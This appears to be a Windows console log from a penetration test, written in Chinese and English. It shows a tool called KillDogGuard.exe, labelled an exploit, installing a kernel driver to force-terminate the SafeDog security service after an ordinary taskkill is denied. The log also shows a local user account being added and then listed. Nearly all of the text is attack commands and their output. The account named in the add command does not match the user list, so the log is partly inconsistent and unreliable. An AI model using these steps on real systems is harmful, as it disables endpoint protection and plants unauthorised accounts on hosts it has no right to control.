 C:\Pentest\temp>taskkill /im SafeDogGuardCenter.exe /f
错误: 无法终止进程 "SafeDogGuardCenter.exe", 其 PID 为 3308。
原因: 拒绝访问。
C:\Pentest\temp>net user yaseng  test  /add
C:\Pentest\temp>KillDogGuard.exe
[*]KillDogGuard exploit By Yaseng
[+]Release KillDogGuard.sys succeed
[+]InstallDrive  KillDogGuard.sys succeed
成功: 已终止进程 "SafeDogGuardCenter.exe", 其 PID 为 3308。
[+]KillDogGuard exploit succeed -_- good luck !!!
C:\Pentest\temp>net user
\\FUCKAV-A5A6BAA4 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest                    HelpAssistant
SUPPORT_388945a0         test
命令成功完成。
C:\Pentest\temp>